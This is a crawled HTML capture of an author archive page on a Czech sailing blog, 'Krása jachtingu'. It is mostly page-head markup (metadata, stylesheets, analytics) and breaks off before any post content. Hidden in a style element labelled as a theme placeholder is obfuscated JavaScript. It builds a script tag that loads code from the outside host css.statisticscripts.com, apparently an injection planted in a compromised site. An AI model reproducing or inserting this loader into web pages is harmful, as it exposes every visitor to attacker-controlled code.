

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/author/jirkanovak/page/4/
body_size: 17502
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Jiří Novák, Autor na Krása jachtingu - Strana 4 z 4</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/author/jirkanovak/page/4/" />
	<link rel="prev" href="http://krasajachtingu.cz/author/jirkanovak/page/3/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Jiří Novák, Autor na Krása jachtingu - Strana 4 z 4" />
	<meta property="og:url" content="http://krasajachtingu.cz/author/jirkanovak/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="og:image" content="https://krasajachtingu.cz/wp-content/uploads/2023/02/jirka.png" />
	<meta property="og:image:width" content="399" />
	<meta property="og:image:height" content="459" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"http://krasajachtingu.cz/author/jirkanovak/","url":"http://krasajachtingu.cz/author/jirkanovak/page/4/","name":"Jiří Novák, Autor na Krása jachtingu - Strana 4 z 4","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/author/jirkanovak/page/4/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/author/jirkanovak/page/4/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2016/10/Malá-námořnice-4-.jpg","breadcrumb":{"@id":"http://krasajachtingu.cz/author/jirkanovak/page/4/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["http://krasajachtingu.cz/author/jirkanovak/page/4/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/author/jirkanovak/page/4/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2016/10/Malá-námořnice-4-.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2016/10/Malá-námořnice-4-.jpg","width":1000,"height":667,"caption":"Malá námořnice"},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/author/jirkanovak/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Archivy pro Jiří Novák"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/aa744bacdc06ad419e7880334e65873b","name":"Jiří Novák","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2023/02/jirka-96x96.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2023/02/jirka-96x96.png","caption":"Jiří Novák"},"mainEntityOfPage":{"@id":"http://krasajachtingu.cz/author/jirkanovak/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS pro autora Jiří Novák" href="https://krasajachtingu.cz/author/jirkanovak/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/users/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cfb3d02fe1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/author/jirkanovak/",
                    "name": "Posts by Jiří Novák"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive paged author author-jirkanovak author-18 paged-4 author-paged-4 wp-theme-Newspaper global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
